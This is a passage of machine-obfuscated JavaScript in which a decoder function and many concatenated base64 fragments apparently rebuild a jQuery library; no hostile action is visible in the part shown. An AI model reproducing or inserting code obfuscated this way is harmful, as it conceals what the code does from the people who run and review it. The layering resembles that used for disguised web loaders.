4d640('0x4973')+_0x24d640('0x1f6a')+('dW1lbnQsYz'+_0x24d640('0x4059')+'MCxzcmM6IT'+_0x24d640('0x4e1e')+_0x24d640('0x3d18')+_0x24d640('0xf6c')+_0x24d640('0x1f66')+'9uIGIoZSx0'+'LG4pe3Zhci'+_0x24d640('0xe20')+'bj1ufHxFKS'+'5jcmVhdGVF'+_0x24d640('0x951')+_0x24d640('0x285e')+_0x24d640('0x25bb')+_0x24d640('0x4c0f')+_0x24d640('0x3067')+_0x24d640('0x4807')+_0x24d640('0xf51')+'5nZXRBdHRy'+_0x24d640('0x3777')+_0x24d640('0x4756')+_0x24d640('0x4957')+'IpKSYmby5z'+_0x24d640('0x115b')+'J1dGUocixp'+'KTtuLmhlYW'+_0x24d640('0x4784')+_0x24d640('0x49d5')+_0x24d640('0x306')+_0x24d640('0x2a2c')+_0x24d640('0xc13')+_0x24d640('0x3b7')+_0x24d640('0xa80')+_0x24d640('0x3a92')+_0x24d640('0x3fe6')+_0x24d640('0x3e49')+_0x24d640('0x6af')+_0x24d640('0x4085')+_0x24d640('0x327b')+_0x24d640('0x13a7')+_0x24d640('0x26b2')+_0x24d640('0x2765')+_0x24d640('0x2b8a')+_0x24d640('0x1a5e')+_0x24d640('0x3e36')+_0x24d640('0x43e9')+_0x24d640('0x1501')+_0x24d640('0x1607')+'1mdW5jdGlv'+_0x24d640('0x4bd5')+'JldHVybiBu'+_0x24d640('0x1ce9')+'5pbml0KGUs'+_0x24d640('0x36f8')+_0x24d640('0x113b')+_0x24d640('0x1716')+_0x24d640('0x493d')+_0x24d640('0x3308')+_0x24d640('0x4a82')+'bGVuZ3RoLG'+'49dyhlKTty'+_0x24d640('0x4bac')+_0x24d640('0x770')+_0x24d640('0x14d4')+_0x24d640('0x3381')+'bnx8MD09PX'+_0x24d640('0x20eb')+_0x24d640('0x1d14')+_0x24d640('0x4dfd')+_0x24d640('0x3631')+_0x24d640('0x3a80')+_0x24d640('0x3782')+_0x24d640('0x332d')+_0x24d640('0x13ac')+_0x24d640('0xf77')+_0x24d640('0x3c23')+'I6UyxsZW5n'+'dGg6MCx0b0'+_0x24d640('0x1495')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x210a')+'h0aGlzKX0s'+_0x24d640('0x3b1b')+'N0aW9uKGUp'+_0x24d640('0x77c')+_0x24d640('0x2588')+'P3MuY2FsbC'+'h0aGlzKTpl'+_0x24d640('0x8b0')+_0x24d640('0x1a75')+_0x24d640('0x4880')+'p0aGlzW2Vd'+_0x24d640('0x1ea')+_0x24d640('0x1074')+'Y3Rpb24oZS'+_0x24d640('0x468b')+_0x24d640('0x4bca')+_0x24d640('0x4780'))+('bnN0cnVjdG'+_0x24d640('0x2294')+'cmV0dXJuIH'+'QucHJldk9i'+_0x24d640('0x4dc7')+'lzLHR9LGVh'+'Y2g6ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x363f')+_0x24d640('0x21af')+'aGlzLGUpfS'+_0x24d640('0x226d')+_0x24d640('0x647')+_0x24d640('0x266f')+_0x24d640('0x49db')+_0x24d640('0x32c1')+'KFMubWFwKH'+_0x24d640('0x1134')+_0x24d640('0x4172')+_0x24d640('0x3b93')+_0x24d640('0x2ea5')+_0x24d640('0x46fc')+'KX0pKX0sc2'+_0x24d640('0x2c5d')+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x1ee1')+'NoU3RhY2so'+_0x24d640('0x12ea')+'h0aGlzLGFy'+_0x24d640('0x4075')+'kpfSxmaXJz'+'dDpmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x151a')+_0x24d640('0x4de6')+_0x24d640('0x620')+_0x24d640('0x25e')+'KCl7cmV0dX'+'JuIHRoaXMu'+_0x24d640('0x137b')+_0x24d640('0x4cf2')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x49db')+_0x24d640('0x32c1')+_0x24d640('0x4b63')+_0x24d640('0x3c90')+_0x24d640('0x3c1b')+_0x24d640('0x4cdd')+_0x24d640('0x5e1')+_0x24d640('0x27d5')+'b2RkOmZ1bm'+_0x24d640('0x213a')+'cmV0dXJuIH'+_0x24d640('0x331d')+_0x24d640('0x14a2')+_0x24d640('0x3132')+_0x24d640('0x1d19')+'N0aW9uKGUs'+_0x24d640('0x163b')+_0x24d640('0x17dd')+_0x24d640('0x3a86')+_0x24d640('0x3c63')+_0x24d640('0x1716')+_0x24d640('0x216b')+_0x24d640('0xd63')+'0rZSsoZTww'+_0x24d640('0x2556')+'V0dXJuIHRo'+_0x24d640('0x266e')+'N0YWNrKDA8'+'PW4mJm48dD'+'9bdGhpc1tu'+_0x24d640('0x4351')+'xlbmQ6ZnVu'+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x81e')+_0x24d640('0x3f31')+_0x24d640('0x239e')+_0x24d640('0x35e6')+'dG9yKCl9LH'+_0x24d640('0x4082')+'b3J0OnQuc2'+_0x24d640('0x25b6')+_0x24d640('0x3819')+_0x24d640('0x28b')+_0x24d640('0x17d')+_0x24d640('0x6a0')+_0x24d640('0x1b33')+'N0aW9uKCl7'+_0x24d640('0x3182')+_0x24d640('0x2206')+_0x24d640('0x47ad')+_0x24d640('0x29fa')+'fHx7fSxzPT'+_0x24d640('0xdca')+'bWVudHMubG'+_0x24d640('0x4513'))+(_0x24d640('0x4c09')+_0x24d640('0x3612')+'Ij09dHlwZW'+_0x24d640('0x230')+'PWEsYT1hcm'+_0x24d640('0x670')+'c118fHt9LH'+'MrKyksIm9i'+_0x24d640('0x2ea2')+_0x24d640('0x3a19')+_0x24d640('0x27a4')+'woYT17fSks'+_0x24d640('0x4c67')+_0x24d640('0x10d9')+_0x24d640('0x204')+_0x24d640('0x27ed')+_0x24d640('0x16ff')+_0x24d640('0xd29')+'ZW50c1tzXS'+'kpZm9yKHQg'+_0x24d640('0x174a')+_0x24d640('0x3926')+'cHJvdG9fXy'+_0x24d640('0x29e3')+_0x24d640('0x1abc')+'wmJnImJihT'+_0x24d640('0x2c06')+_0x24d640('0x2caf')+'cil8fChpPU'+_0x24d640('0x8df')+_0x24d640('0x3ce')+'kpKT8obj1h'+'W3RdLG89aS'+_0x24d640('0xa2c')+'LmlzQXJyYX'+_0x24d640('0x2e2b')+'aXx8Uy5pc1'+_0x24d640('0x410d')+_0x24d640('0x1bac')+_0x24d640('0x3359')+_0x24d640('0x15a6')+_0x24d640('0x1d92')+'KGwsbyxyKS'+_0x24d640('0x2e70')+_0x24d640('0x1abc')+_0x24d640('0xa11')+_0x24d640('0xdaa')+_0x24d640('0x2945')+_0x24d640('0x29c')+_0x24d640('0xf0e')+_0x24d640('0x204f')+_0x24d640('0x18af')+_0x24d640('0xcd6')+_0x24d640('0x44da')+_0x24d640('0x3a17')+_0x24d640('0x44d1')+_0x24d640('0xdf4')+_0x24d640('0xa1a')+_0x24d640('0x16aa')+_0x24d640('0x3a68')+_0x24d640('0x26c1')+_0x24d640('0x33eb')+_0x24d640('0xa19')+_0x24d640('0x39f1')+_0x24d640('0x14ac')+_0x24d640('0x2910')+'amVjdDpmdW'+_0x24d640('0x1643')+_0x24d640('0x182')+_0x24d640('0x47d')+_0x24d640('0x4d72')+_0x24d640('0x11fc')+_0x24d640('0x3743')+_0x24d640('0x3820')+_0x24d640('0x4c17')+_0x24d640('0x322e')+'KGUpKXx8Im'+_0x24d640('0x25e')+'Ij09dHlwZW'+_0x24d640('0x4849')+'YWxsKHQsIm'+_0x24d640('0x35e6')+_0x24d640('0x475e')+_0x24d640('0x3a15')+'dWN0b3IpJi'+_0x24d640('0x25c8')+_0x24d640('0x46e')+_0x24d640('0x23a7')+_0x24d640('0x1447')+'pmdW5jdGlv'+_0x24d640('0x245d')+_0x24d640('0x3b20')+_0x24d640('0x216e')+_0x24d640('0x4c3')+_0x24d640('0xdaa')+_0x24d640('0x184c')+_0x24d640('0x363b')+_0x24d640('0x25e')+'KGUsdCxuKX'+_0x24d640('0x1e54'))+(_0x24d640('0x1a09')+_0x24d640('0x46cb')+_0x24d640('0x2191')+_0x24d640('0x2eb5')+'aW9uKGUsdC'+_0x24d640('0xe31')+_0x24d640('0x3307')+'AoZSkpe2Zv'+'cihuPWUubG'+_0x24d640('0x118d')+_0x24d640('0x27cf')+_0x24d640('0x2005')+_0x24d640('0x4acc')+'tyXSxyLGVb'+_0x24d640('0x398e')+_0x24d640('0x1da')+_0x24d640('0x4731')+'4gZSlpZigh'+'MT09PXQuY2'+_0x24d640('0x1eed')+_0x24d640('0x497d')+_0x24d640('0x40d4')+_0x24d640('0x42d6')+_0x24d640('0x413f')+_0x24d640('0x3945')+'5jdGlvbihl'+_0x24d640('0x1942')+_0x24d640('0x26dd')+_0x24d640('0xdaa')+_0x24d640('0x11bd')+_0x24d640('0x5f0')+_0x24d640('0x2c8f')+_0x24d640('0x36b4')+_0x24d640('0x23e2')+_0x24d640('0x2a1f')+'lwZW9mIGU/'+_0x24d640('0x3407')+_0x24d640('0x3b1c')+'LGUpKSxufS'+_0x24d640('0x2f0c')+_0x24d640('0x16aa')+_0x24d640('0x4a44')+_0x24d640('0x2180')+_0x24d640('0x621')+_0x24d640('0x4a0')+'NhbGwodCxl'+_0x24d640('0x32b0')+'JnZTpmdW5j'+_0x24d640('0x2d04')+_0x24d640('0x491e')+_0x24d640('0x37e2')+_0x24d640('0x27bc')+'cj0wLGk9ZS'+_0x24d640('0x431')+'cjxuO3IrKy'+_0x24d640('0xe12')+_0x24d640('0x47ef')+'R1cm4gZS5s'+_0x24d640('0x189c')+_0x24d640('0x31c9')+_0x24d640('0x16aa')+_0x24d640('0x4a44')+'KXtmb3Iodm'+_0x24d640('0xee4')+_0x24d640('0x38f7')+_0x24d640('0x27bc')+_0x24d640('0x49ac')+_0x24d640('0x4dc6')+'KGVbaV0saS'+_0x24d640('0x4ad0')+_0x24d640('0x38c6')+_0x24d640('0x1e1b')+_0x24d640('0xcf3')+_0x24d640('0x1e0d')+'dGlvbihlLH'+_0x24d640('0x1e08')+_0x24d640('0x355b')+_0x24d640('0x3a71')+'ZihwKGUpKW'+_0x24d640('0x3420')+_0x24d640('0x28a7')+_0x24d640('0x3f3')+_0x24d640('0x66d')+'k9dChlW29d'+_0x24d640('0x46cc')+_0x24d640('0x3204')+_0x24d640('0x2dce')+_0x24d640('0x455b')+_0x24d640('0x4bcf')+_0x24d640('0x2e44')+_0x24d640('0x453f')+_0x24d640('0x41df')+_0x24d640('0x19f0')+_0x24d640('0x4c18')+'KGEpfSxndW'+_0x24d640('0x3837')+_0x24d640('0x1140')+_0x24d640('0x3b29')+_0x24d640('0x1ac7')+_0x24d640('0x3329'))+(_0x24d640('0x3f63')+_0x24d640('0xa6f')+'Ym9sLml0ZX'+_0x24d640('0x2635')+_0x24d640('0x15a3')+_0x24d640('0x4c45')+'cl0pLFMuZW'+_0x24d640('0x1822')+_0x24d640('0xeb0')+'1iZXIgU3Ry'+_0x24d640('0x1288')+_0x24d640('0x88d')+_0x24d640('0xc1d')+_0x24d640('0x302c')+_0x24d640('0x326')+_0x24d640('0x17ee')+_0x24d640('0x2ee')+_0x24d640('0x886')+_0x24d640('0xc32')+_0x24d640('0x4da4')+_0x24d640('0x391f')+'JqZWN0ICIr'+_0x24d640('0x316a')+'QudG9Mb3dl'+_0x24d640('0x3e10')+_0x24d640('0x35a0')+_0x24d640('0x16ac')+_0x24d640('0x44ac')+_0x24d640('0x4c58')+_0x24d640('0x105f')+_0x24d640('0x37f5')+'wsVCxDLGEs'+_0x24d640('0x1d58')+'x2LFM9InNp'+_0x24d640('0x2c90')+_0x24d640('0x2a19')+'ZSxwPW4uZG'+_0x24d640('0x1170')+_0x24d640('0x232c')+'xtPXVlKCks'+'eD11ZSgpLE'+_0x24d640('0x2155')+'PXVlKCksaj'+_0x24d640('0x4893')+_0x24d640('0x4bd5')+_0x24d640('0x3bce')+_0x24d640('0x16d3')+_0x24d640('0x1e0e')+_0x24d640('0x488a')+_0x24d640('0xd9c')+_0x24d640('0x3a45')+_0x24d640('0x4840')+'cG9wLEw9dC'+_0x24d640('0x327')+_0x24d640('0x1d16')+'89dC5zbGlj'+_0x24d640('0x2edf')+_0x24d640('0x2ead')+_0x24d640('0x46b7')+_0x24d640('0x316f')+_0x24d640('0x83c')+_0x24d640('0x4d26')+_0x24d640('0x2130')+_0x24d640('0x459c')+'KXJldHVybi'+'BuO3JldHVy'+_0x24d640('0x2c7a')+_0x24d640('0x43d9')+_0x24d640('0x486')+_0x24d640('0x2ee9')+_0x24d640('0xb46')+'N1c3xhdXRv'+_0x24d640('0x26cc')+_0x24d640('0x1401')+_0x24d640('0x455d')+_0x24d640('0x4bc8')+_0x24d640('0x2f9')+_0x24d640('0x4a93')+_0x24d640('0x4538')+_0x24d640('0x9db')+_0x24d640('0x4dab')+'x5fHJlcXVp'+_0x24d640('0xb47')+'BlZCIsTT0i'+_0x24d640('0x4790')+_0x24d640('0x4b80')+_0x24d640('0x2775')+_0x24d640('0x4db9')+_0x24d640('0x38d3')+'ZBLUZdezEs'+_0x24d640('0x3d05')+_0x24d640('0x168c')+_0x24d640('0x36f7')+_0x24d640('0xe2f')+'LV18W15cMC'+'1cXHg3Zl0p'+_0x24d640('0x4e20')+_0x24d640('0x1a96')+'KCIrSSsiKS'+_0x24d640('0x146a'))+('KihbKl4kfC'+_0x24d640('0x4872')+'TSsiKig/Oi'+_0x24d640('0x23f8')+_0x24d640('0xa15')+_0x24d640('0x458f')+_0x24d640('0x4039')+_0x24d640('0x4221')+_0x24d640('0x1d15')+_0x24d640('0x2e4b')+_0x24d640('0x10b1')+_0x24d640('0x2e6d')+_0x24d640('0x470e')+_0x24d640('0x238c')+_0x24d640('0xa63')+'gnKCg/Olxc'+_0x24d640('0xb24')+'xcXCddKSop'+_0x24d640('0x32e0')+'pcXFxcLnxb'+_0x24d640('0x26e')+'0pKilcIil8'+_0x24d640('0x24c0')+_0x24d640('0xfd4')+_0x24d640('0x2a8a')+_0x24d640('0x1919')+_0x24d640('0x3630')+'wpfCkiLCQ9'+_0x24d640('0x3a01')+_0x24d640('0x1954')+'IiwiZyIpLE'+_0x24d640('0x2e15')+_0x24d640('0x2c59')+_0x24d640('0x23d')+_0x24d640('0x4461')+'xcXFxdKSg/'+'OlxcXFwuKS'+'opIitNKyIr'+_0x24d640('0x4afd')+_0x24d640('0x30a3')+'ZWdFeHAoIl'+_0x24d640('0x2f52')+_0x24d640('0x1721')+_0x24d640('0x24be')+_0x24d640('0x235a')+_0x24d640('0x1775')+_0x24d640('0x4e5d')+_0x24d640('0x1922')+_0x24d640('0x3247')+_0x24d640('0x176c')+'Z0V4cChNKy'+_0x24d640('0x18c6')+'bmV3IFJlZ0'+'V4cChGKSxW'+_0x24d640('0x16e3')+'dFeHAoIl4i'+_0x24d640('0x199c')+'xHPXtJRDpu'+_0x24d640('0x21e0')+_0x24d640('0x3064')+'K0krIikiKS'+_0x24d640('0x2adc')+_0x24d640('0x21e0')+_0x24d640('0x1a92')+_0x24d640('0x12b4')+_0x24d640('0x22c9')+_0x24d640('0x21e0')+_0x24d640('0x3c13')+'SSsifFsqXS'+'kiKSxBVFRS'+_0x24d640('0x99f')+_0x24d640('0x2e5a')+'K1cpLFBTRV'+_0x24d640('0x2836')+'UmVnRXhwKC'+'JeIitGKSxD'+_0x24d640('0x247c')+_0x24d640('0x1835')+_0x24d640('0x4c94')+'x5fGZpcnN0'+_0x24d640('0x222a')+_0x24d640('0x2985')+_0x24d640('0x49df')+_0x24d640('0x3244')+'dHlwZSkoPz'+_0x24d640('0x3e50')+'IiooZXZlbn'+_0x24d640('0x632')+_0x24d640('0x2321')+_0x24d640('0x1d09')+'K00rIiooPz'+_0x24d640('0x376d')+_0x24d640('0x1d56')+'xcZCspfCkp'+_0x24d640('0x4da0')+_0x24d640('0x22f0')+_0x24d640('0x258f')+_0x24d640('0x19ed')+'RXhwKCJeKD'+_0x24d640('0xd03'))+(_0x24d640('0x24dd')+'xuZWVkc0Nv'+'bnRleHQ6bm'+_0x24d640('0x4467')+_0x24d640('0x2157')+_0x24d640('0x4b2e')+_0x24d640('0x19af')+_0x24d640('0x1d49')+_0x24d640('0x155d')+_0x24d640('0x88b')+'fGxhc3QpKD'+_0x24d640('0x2722')+_0x24d640('0x2354')+_0x24d640('0x48ec')+_0x24d640('0x369f')+_0x24d640('0x3e00')+_0x24d640('0x1b0c')+_0x24d640('0x2893')+_0x24d640('0x43e1')+_0x24d640('0x2c6f')+_0x24d640('0x279b')+_0x24d640('0x32f3')+_0x24d640('0x1f54')+_0x24d640('0x3a73')+_0x24d640('0x2eaa')+_0x24d640('0x396a')+'JC9pLEs9L1'+_0x24d640('0xbcf')+_0x24d640('0x3267')+_0x24d640('0x1f24')+_0x24d640('0x186')+_0x24d640('0x27ce')+_0x24d640('0x2f06')+_0x24d640('0x4097')+_0x24d640('0x40a0')+_0x24d640('0x25cb')+_0x24d640('0x14eb')+_0x24d640('0x4467')+_0x24d640('0x15dc')+_0x24d640('0x40dd')+'LUZdezEsNn'+_0x24d640('0xccd')+_0x24d640('0x37cf')+'xcclxcblxc'+'Zl0pIiwiZy'+_0x24d640('0x33e1')+_0x24d640('0x3c1b')+'UsdCl7dmFy'+_0x24d640('0x1b11')+_0x24d640('0x189f')+'KDEpLTY1NT'+'M2O3JldHVy'+'biB0fHwobj'+_0x24d640('0x3f75')+_0x24d640('0xfba')+_0x24d640('0x2c08')+_0x24d640('0x2611')+_0x24d640('0x3bc2')+'LmZyb21DaG'+'FyQ29kZShu'+_0x24d640('0x2ed2')+_0x24d640('0x18ba')+'Jm58NTYzMj'+_0x24d640('0x87b')+_0x24d640('0x47f7')+'gxZlx4N2Zd'+_0x24d640('0x7d4')+_0x24d640('0x4286')+'MC1ceDFmXH'+'g3Zi1cdUZG'+_0x24d640('0x11b3')+_0x24d640('0x1157')+_0x24d640('0x4172')+'x0KXtyZXR1'+_0x24d640('0x2417')+_0x24d640('0x1d06')+_0x24d640('0x2e98')+_0x24d640('0x2935')+'KDAsLTEpKy'+_0x24d640('0x1deb')+_0x24d640('0x3e48')+_0x24d640('0x44c4')+_0x24d640('0x1bb4')+_0x24d640('0x3670')+_0x24d640('0x908')+_0x24d640('0x4802')+_0x24d640('0x687')+_0x24d640('0x3e21')+_0x24d640('0xc89')+_0x24d640('0x278d')+_0x24d640('0x4172')+'l7cmV0dXJu'+_0x24d640('0x402a')+'Rpc2FibGVk'+_0x24d640('0x160e')+_0x24d640('0x2d05')+_0x24d640('0x24d3')+'FtZS50b0xv'+'d2VyQ2FzZS'+_0x24d640('0x64d'))+(_0x24d640('0x1b9d')+_0x24d640('0x1ce')+_0x24d640('0x2126')+'dlbmQifSk7'+'dHJ5e0guYX'+_0x24d640('0x8e5')+'LmNhbGwocC'+_0x24d640('0x2f73')+_0x24d640('0x1e98')+'NoaWxkTm9k'+_0x24d640('0x46d4')+_0x24d640('0x2f73')+_0x24d640('0x4d2a')+_0x24d640('0xdf7')+_0x24d640('0x38de')+_0x24d640('0x1c42')+_0x24d640('0x71a')+_0x24d640('0x3172')+'dGg/ZnVuY3'+_0x24d640('0x4da4')+'KXtMLmFwcG'+_0x24d640('0x103b')+_0x24d640('0xf61')+'06ZnVuY3Rp'+_0x24d640('0x831')+_0x24d640('0x219a')+_0x24d640('0x10f3')+_0x24d640('0x92a')+'bGUoZVtuKy'+_0x24d640('0x12e4')+_0x24d640('0x47bc')+'5ndGg9bi0x'+_0x24d640('0x3966')+_0x24d640('0x4dda')+_0x24d640('0x1af0')+_0x24d640('0x1bc0')+_0x24d640('0xfc5')+_0x24d640('0x4b8d')+'JiZlLm93bm'+_0x24d640('0x4632')+_0x24d640('0x18cb')+_0x24d640('0x31b1')+_0x24d640('0x4dbd')+_0x24d640('0x3702')+_0x24d640('0x1ca1')+_0x24d640('0x4782')+_0x24d640('0x15df')+'R8fDEhPT1w'+_0x24d640('0x4bdd')+_0x24d640('0x2632')+_0x24d640('0x3a2c')+_0x24d640('0x204d')+_0x24d640('0x4ac6')+_0x24d640('0x130e')+_0x24d640('0x4162')+_0x24d640('0x3c8c')+_0x24d640('0x42da')+'VjKHQpKSlp'+_0x24d640('0x2e41')+_0x24d640('0x4147')+_0x24d640('0x1f0b')+'ghKGE9ZS5n'+_0x24d640('0x4911')+_0x24d640('0x4c3f')+_0x24d640('0x3229')+'JuIG47aWYo'+_0x24d640('0x1d27')+_0x24d640('0x3eaa')+_0x24d640('0x420d')+'hhKSxufWVs'+_0x24d640('0x4e4c')+_0x24d640('0x830')+_0x24d640('0x4911')+_0x24d640('0x4c3f')+_0x24d640('0x3917')+_0x24d640('0x4d05')+_0x24d640('0x396c')+_0x24d640('0x3233')+_0x24d640('0x3b86')+_0x24d640('0x365a')+'aWYodVsyXS'+_0x24d640('0x3153')+_0x24d640('0x44bb')+_0x24d640('0x4d97')+_0x24d640('0x11f2')+_0x24d640('0x18bd')+'bWUodCkpLG'+_0x24d640('0x35bc')+_0x24d640('0x2012')+_0x24d640('0x344d')+_0x24d640('0x2dc8')+_0x24d640('0x3c6d')+'ZSYmZS5nZX'+_0x24d640('0x48b8')+_0x24d640('0x1f7a')+_0x24d640('0x45ec')+_0x24d640('0x1a30')+'FwcGx5KG4s'+'ZS5nZXRFbG'+_0x24d640('0xd28'))+(_0x24d640('0x1486')+_0x24d640('0x2e4')+_0x24d640('0x13c6')+'NhJiYhTlt0'+_0x24d640('0x3775')+'gheXx8IXku'+_0x24d640('0x38f6')+_0x24d640('0x3b60')+'cHx8Im9iam'+'VjdCIhPT1l'+_0x24d640('0x41eb')+_0x24d640('0x4588')+'ZXJDYXNlKC'+'kpKXtpZihj'+_0x24d640('0x4bf1')+'E9PT1wJiYo'+'VS50ZXN0KH'+_0x24d640('0x739')+'c3QodCkpKX'+'soZj1lZS50'+_0x24d640('0x2f8a')+_0x24d640('0x1d5b')+_0x24d640('0x54a')+_0x24d640('0x2c31')+_0x24d640('0x56a')+_0x24d640('0x3561')+_0x24d640('0xf3d')+_0x24d640('0x11d8')+_0x24d640('0x338c')+'k/cz1zLnJl'+_0x24d640('0x41f9')+_0x24d640('0x385c')+_0x24d640('0x27ac')+_0x24d640('0x55c')+_0x24d640('0x1a87')+'ksbz0obD1o'+'KHQpKS5sZW'+_0x24d640('0xaa6')+'bGUoby0tKW'+_0x24d640('0x1734')+'IiMiK3M6Ij'+_0x24d640('0x42a4')+_0x24d640('0xb14')+_0x24d640('0x3128')+'PWwuam9pbi'+'giLCIpfXRy'+_0x24d640('0x307b')+_0x24d640('0x37e5')+'eShuLGYucX'+_0x24d640('0x3478')+_0x24d640('0x66c')+'hjKSksbn1j'+'YXRjaChlKX'+_0x24d640('0x4360')+_0x24d640('0x3609')+_0x24d640('0x43b3')+_0x24d640('0x39b5')+'ZlQXR0cmli'+_0x24d640('0x2e5b')+_0x24d640('0x2c66')+_0x24d640('0x3eac')+_0x24d640('0x271')+_0x24d640('0x219')+'ksZSxuLHIp'+'fWZ1bmN0aW'+'9uIHVlKCl7'+_0x24d640('0x4c8')+_0x24d640('0x429a')+_0x24d640('0x27b0')+_0x24d640('0x41e')+_0x24d640('0x2180')+'4gci5wdXNo'+_0x24d640('0x45b')+'5iLmNhY2hl'+_0x24d640('0x4340')+'ZkZWxldGUg'+_0x24d640('0xadd')+_0x24d640('0xb75')+_0x24d640('0xcee')+'59fWZ1bmN0'+_0x24d640('0x30cd')+_0x24d640('0x40e4')+'biBlW1NdPS'+_0x24d640('0x18df')+_0x24d640('0x916')+_0x24d640('0x249f')+_0x24d640('0x313f')+_0x24d640('0x4404')+'ZW50KCJmaW'+_0x24d640('0x1970')+'O3RyeXtyZX'+_0x24d640('0x377')+_0x24d640('0x4a81')+_0x24d640('0x469c')+_0x24d640('0x19fb')+'luYWxseXt0'+_0x24d640('0x1d79')+'5vZGUmJnQu'+_0x24d640('0x3696')+_0x24d640('0x26f0'))+(_0x24d640('0x1aca')+_0x24d640('0x35fa')+'bGx9fWZ1bm'+_0x24d640('0x214e')+'KGUsdCl7dm'+_0x24d640('0x22cb')+'cGxpdCgifC'+_0x24d640('0x3d14')+_0x24d640('0x1cb1')+'hpbGUoci0t'+_0x24d640('0x2b29')+_0x24d640('0x140e')+_0x24d640('0x26c6')+_0x24d640('0x25e')+_0x24d640('0x2a4')+_0x24d640('0x4489')+_0x24d640('0x2ed9')+'4mJjE9PT1l'+_0x24d640('0x42b')+'BlJiYxPT09'+'dC5ub2RlVH'+_0x24d640('0x3de6')+_0x24d640('0x2fab')+'RleC10LnNv'+_0x24d640('0x262a')+_0x24d640('0x41a1')+_0x24d640('0x370e')+_0x24d640('0x33d6')+'aGlsZShuPW'+_0x24d640('0x282b')+_0x24d640('0x194')+_0x24d640('0x2e58')+'cmV0dXJuLT'+'E7cmV0dXJu'+_0x24d640('0x2dae')+_0x24d640('0x4893')+'biBkZSh0KX'+_0x24d640('0x39c5')+'ZnVuY3Rpb2'+_0x24d640('0x283a')+_0x24d640('0x481c')+_0x24d640('0x3c0e')+'bm9kZU5hbW'+_0x24d640('0x3a8f')+'ckNhc2UoKS'+'YmZS50eXBl'+'PT09dH19Zn'+'VuY3Rpb24g'+_0x24d640('0x4901')+_0x24d640('0x2092')+'bmN0aW9uKG'+_0x24d640('0x3e6d')+_0x24d640('0x244e')+_0x24d640('0x444')+_0x24d640('0x2041')+_0x24d640('0x4415')+_0x24d640('0xaab')+_0x24d640('0x5c6')+_0x24d640('0x39d5')+_0x24d640('0x44a9')+_0x24d640('0x3cd3')+_0x24d640('0x27a8')+_0x24d640('0x37f')+_0x24d640('0x4cf6')+'dHVybiBmdW'+_0x24d640('0x1643')+_0x24d640('0x2180')+'4iZm9ybSJp'+_0x24d640('0x7f5')+_0x24d640('0x3844')+_0x24d640('0x31ea')+_0x24d640('0x32e')+_0x24d640('0x1548')+_0x24d640('0xc77')+_0x24d640('0x1ed4')+_0x24d640('0x38f8')+_0x24d640('0x54a')+'U/ZS5wYXJl'+'bnROb2RlLm'+_0x24d640('0x2040')+'PT09dDplLm'+_0x24d640('0x2040')+'PT09dDplLm'+_0x24d640('0x2204')+_0x24d640('0x48e5')+'xlLmlzRGlz'+_0x24d640('0x3f8d')+_0x24d640('0xa29')+_0x24d640('0x1949')+_0x24d640('0x4079')+'ZWQ9PT10Oi'+'JsYWJlbCJp'+_0x24d640('0x4c71')+_0x24d640('0x2040')+_0x24d640('0x1fc9')+_0x24d640('0x2649')+_0x24d640('0x403')+'V0dXJuIGxl'+_0x24d640('0x3ab5')+_0x24d640('0x285f'))+(_0x24d640('0x373d')+_0x24d640('0x475')+_0x24d640('0x3c1b')+_0x24d640('0x1a1b')+_0x24d640('0x1562')+_0x24d640('0xd82')+'Z3RoLG8pLG'+'k9ci5sZW5n'+_0x24d640('0x411d')+'UoaS0tKWVb'+_0x24d640('0x29f4')+'YmKGVbbl09'+_0x24d640('0xcfa')+_0x24d640('0x4400')+_0x24d640('0x2bb1')+_0x24d640('0x4291')+_0x24d640('0x2975')+'JuIGUmJiJ1'+_0x24d640('0x48f8')+_0x24d640('0x2f7a')+'b2YgZS5nZX'+_0x24d640('0x48b8')+_0x24d640('0x40a2')+'FtZSYmZX1m'+_0x24d640('0xdbc')+_0x24d640('0x187f')+_0x24d640('0x4afc')+_0x24d640('0x3121')+_0x24d640('0x1642')+'5jdGlvbihl'+'KXt2YXIgdD'+_0x24d640('0x1d1e')+'bWVzcGFjZV'+_0x24d640('0xcba')+_0x24d640('0x1f2')+_0x24d640('0x4632')+_0x24d640('0x4f5')+_0x24d640('0x48bc')+_0x24d640('0x20f2')+'tyZXR1cm4h'+_0x24d640('0x1590')+_0x24d640('0x4cc3')+_0x24d640('0x3f5b')+_0x24d640('0x39b4')+'Iil9LFQ9c2'+_0x24d640('0x1f17')+_0x24d640('0x4008')+'VuY3Rpb24o'+'ZSl7dmFyIH'+_0x24d640('0x35b4')+_0x24d640('0x2a4f')+_0x24d640('0x48bc')+_0x24d640('0x22b')+_0x24d640('0x3d58')+_0x24d640('0x209e')+_0x24d640('0x11c4')+_0x24d640('0x247b')+_0x24d640('0x48bc')+_0x24d640('0x42be')+_0x24d640('0x2eb')+_0x24d640('0x1fc2')+_0x24d640('0x4207')+'ZW50LEU9IW'+'koQykscCE9'+_0x24d640('0x258a')+'5kZWZhdWx0'+_0x24d640('0x143d')+_0x24d640('0x2b1c')+_0x24d640('0x1b8c')+'RkRXZlbnRM'+_0x24d640('0xcc4')+_0x24d640('0x2f7e')+_0x24d640('0x2792')+_0x24d640('0x1a0e')+'bG9hZCIsb2'+_0x24d640('0x1cb8')+'YXR0YWNoRX'+_0x24d640('0xcaf')+_0x24d640('0x2b1a')+'ZlbnQoIm9u'+_0x24d640('0x25c9')+_0x24d640('0x3c70')+_0x24d640('0x2f49')+_0x24d640('0x2cb0')+'b24oZSl7cm'+_0x24d640('0x932')+_0x24d640('0x14a1')+_0x24d640('0x35ff')+_0x24d640('0x14a1')+'hpbGQoQy5j'+_0x24d640('0x2aa7')+_0x24d640('0x315d')+_0x24d640('0x314e')+_0x24d640('0x36da')+'ZCIhPXR5cG'+_0x24d640('0x3a13')+_0x24d640('0x21e2')+_0x24d640('0x4896')+_0x24d640('0x2163')+_0x24d640('0x4416'))+(_0x24d640('0x461f')+_0x24d640('0x1316')+_0x24d640('0x11e9')+_0x24d640('0x42fe')+_0x24d640('0x3ae')+_0x24d640('0x1f38')+_0x24d640('0x24f5')+'5jdGlvbigp'+'e3RyeXtyZX'+_0x24d640('0xae7')+_0x24d640('0x1e90')+'VjdG9yKCI6'+_0x24d640('0x4bea')+_0x24d640('0xe59')+_0x24d640('0x1fde')+'RjaChlKXty'+_0x24d640('0x2799')+'1